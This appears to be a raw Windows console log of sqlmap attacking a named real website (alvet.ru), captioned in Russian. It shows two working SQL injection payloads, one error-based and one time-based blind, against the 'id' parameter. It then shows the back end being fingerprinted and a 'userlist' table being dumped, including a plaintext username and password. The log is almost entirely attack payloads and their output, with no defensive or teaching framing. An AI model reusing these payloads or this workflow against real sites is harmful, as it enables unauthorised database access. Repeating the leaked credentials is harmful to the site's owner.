 Командная строка
Payload: id=35' AND GTID_SUBSET(CONCAT(0x71767a7671,(SELECT (ELT(7199=7199,1
))),0x716b7a6271),7199) AND 'LqHj'='LqHj
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=35' AND (SELECT 7127 FROM (SELECT(SLEEP(5)))GwQI) AND 'alEE'='al
EE
---
[14:22:13] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Nginx
back-end DBMS: MySQL >= 5.6 (Percona fork)
[14:22:13] [INFO] fetching columns for table 'userlist' in database 'host1480571
_site'
[14:22:13] [INFO] resumed: 'id'
[14:22:13] [INFO] resumed: 'int(2)'
[14:22:13] [INFO] resumed: 'user'
[14:22:13] [INFO] resumed: 'varchar(50)'
[14:22:13] [INFO] resumed: 'pass'
[14:22:13] [INFO] resumed: 'varchar(50)'
[14:22:14] [INFO] fetching entries for table 'userlist' in database 'host1480571
_site'
[14:22:14] [INFO] retrieved: 'dvm'
[14:22:14] [INFO] retrieved: '1'
[14:22:14] [INFO] retrieved: 'welcome'
Database: host1480571_site
Table: userlist
[1 entry]
User Name and  Password
+----+---------+--------+
| id | pass    | user   |
+----+---------+--------+
| 1  | welcome | dvm    |
+----+---------+--------+
[14:22:14] [INFO] table 'host1480571_site.userlist' dumped to CSV file 'C:\Users
\Admin1\AppData\Local\sqlmap\output\alvet.ru\dump\host1480571_site\userlist.csv'
[14:22:14] [INFO] fetched data logged to text files under 'C:\Users\Admin1\AppDa
ta\Local\sqlmap\output\alvet.ru'
[*] ending @ 14:22:14 /2022-06-20/
C:\Users\Admin1>